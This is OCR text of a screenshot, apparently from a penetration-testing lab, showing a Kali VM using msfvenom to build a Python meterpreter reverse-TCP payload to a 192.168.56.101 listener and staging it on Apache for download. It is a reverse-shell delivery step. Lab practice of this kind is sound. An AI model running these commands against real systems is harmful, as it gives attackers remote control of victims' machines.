 attacker [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Authenticate
kali@kali: ~
08:14 AM
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ sudo msfvenom -p python/meterpreter/reverse_tcp LHOST=192.168.56.101 LPORT=443 -f raw -o /var/www/
html/mrtp.py
[sudo] password for kali:
[-] No platform was selected, choosing Msf::Module::Platform::Python from the payload
[-] No arch selected, selecting arch: python from the payload
No encoder specified, outputting raw payload
Payload size: 497 bytes
Saved as: /var/www/html/mrtp.py
┌──(kali㉿kali)-[~]
└─$ service apache2 start
Authenticate
Authentication is required to start 'apache2.service'.
An application is attempting to perform an action that requires privileges. Authentication
is required to perform this action.
Password: ●●●●
Details
Cancel
Authenticate
Right WinKey